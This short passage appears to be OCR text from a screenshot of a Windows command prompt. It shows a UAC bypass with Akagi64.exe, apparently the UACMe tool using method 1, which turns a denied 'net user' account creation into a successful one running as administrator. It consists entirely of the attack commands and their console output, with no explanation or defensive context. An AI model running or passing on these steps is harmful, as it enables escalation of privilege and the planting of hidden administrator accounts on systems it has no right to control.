 C:\Windows\system32\cmd.exe
C:\Users\y.ZONE>net user 1 123qwe!@# /add
发生系统错误 5。
拒绝访问。
C:\Windows\system32\cmd.exe
C:\Users\y.ZONE\Desktop\uac>Akagi64.exe 1 c:\windows\system32\cmd.exe
管理员: C:\Windows\system32\sysprep\sysprep.exe
C:\Windows\system32>net user 1 123qwe!@# /add
命令成功完成。
C:\Windows\system32>
安全先师